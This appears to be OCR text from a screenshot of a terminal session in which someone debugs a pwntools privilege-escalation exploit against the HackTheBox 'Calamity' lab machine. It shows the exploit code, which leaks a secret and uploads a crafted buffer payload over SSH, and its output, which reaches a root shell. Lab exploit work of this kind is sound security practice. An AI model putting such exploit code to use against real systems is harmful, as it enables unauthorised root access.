 hacky [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 11:46 AM
Terminal
File Edit View Search Terminal Help
resp = goodluck.recv(4096).decode()
secret = re.findall(r'debug info: (0x[0-9a-f]+)', resp)[0]
log.success(f"Found secret: {secret}")
## Stage 2 - Access Debug
log.info(f'Writing Stage 2 exploit to {fn}')
sshConn.upload_data(p32(int(secret, 16)) + b'AAAA' + p32(0x80002ff4), fn)
goodluck.sendline(b"4")
goodluck.recv(4096)
goodluck.sendline(fn.encode())
goodluck.recv(4096)
goodluck.sendline(b"3")
#resp = goodluck.recv(4096).decode()
resp = goodluck.recvuntil(b"Filename:  ").decode()
27,19 41%
# id
uid=0(root) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
#
The program finished and will be restarted
> /media/sf_CTFs/hackthebox/calamity-10.10.10.27/rootpwn.py(3)<module>()
-> import re
(Pdb)
[+] Connecting to 10.10.10.27 on port 22: Done
[+] Starting remote process bytearray(b'/home/xalvas/app/goodluck') on 10.10.10.27: pid 31345
[*] Writing Stage 1 exploit to /tmp/nmaegfpqri
[+] Found secret: 0x10d8901
[*] Writing Stage 2 exploit to /tmp/nmaegfpqri
> /media/sf_CTFs/hackthebox/calamity-10.10.10.27/rootpwn.py(34)<module>()
-> buff_addr = int(re.search(r'vulnerable pointer is at ([0-9a-f]+)', resp).group(1), 16)
(Pdb) q
oxdf@hacky[~/hackthebox/calamity-10.10.10.27]$ python3 -mpdb -c 'b 34' -c c rootpwn.py
10.10.14.9 0:bash* hacky
Terminal
Right Ctrl